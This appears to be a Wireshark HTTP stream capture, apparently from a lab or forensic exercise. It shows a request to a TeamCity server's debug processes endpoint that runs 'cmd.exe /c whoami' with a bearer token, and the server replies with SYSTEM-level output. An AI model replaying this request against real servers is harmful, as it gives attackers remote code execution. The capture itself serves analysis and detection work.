 Wireshark · Follow HTTP Stream (tcp.stream eq 23) · capture_00001_20241113065339.pcap
POST /app/rest/debug/processes?exePath=cmd.exe&params=/c%20whoami HTTP/1.1
Host: 10.129.232.10
User-Agent: curl/7.88.1
Accept: */*
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.dWRYeEc2dFM3X2VuRV9yZTJCbFpOcUloNWVV.Y2M0ODIzZGEtMTUyNy00NmY3LThiNzgtM2E0M2YzMmY0YjQ4
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: text/plain
Transfer-Encoding: chunked
Date: Wed, 13 Nov 2024 12:59:48 GMT
StdOut:nt authority\system
StdErr:
Exit code: 0
Time: 107ms